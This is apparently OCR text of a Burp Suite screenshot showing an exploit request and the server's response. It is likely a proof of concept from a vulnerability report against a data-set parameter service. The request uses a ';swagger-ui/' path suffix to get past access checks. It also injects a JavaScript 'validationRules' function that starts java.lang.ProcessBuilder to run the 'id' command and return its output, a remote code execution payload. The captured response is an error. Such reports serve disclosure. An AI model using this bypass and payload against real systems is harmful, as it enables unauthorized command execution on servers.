 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
1 POST
/dataSetParam/verification;swagger-u
i/ HTTP/1.1
2 Host: 192.168.1.15:9095
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 341
11
12 {
"ParamName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"1",
"mandatory":true,
"requiredFlag":1,
"validationRules":
"function verification(data){a = n
ew java.lang.ProcessBuilder(\"id\"
).start().getInputStream();r=new j
ava.io.BufferedReader(new java.io.
InputStreamReader(a));ss='';while(
(line = r.readLine()) != null){ss+
=line};return ss;}"
}
13
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials:
true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type:
application/json;charset=UTF-8
7 Date: Thu, 10 Apr 2025 12:30:23 GMT
8 Connection: close
9 Content-Length: 127
10
11 {
"code":"500",
"message":"□□□□",
"args":[
"Content type 'application/octet
-stream' not supported"
],
"ext":null,
"data":null
}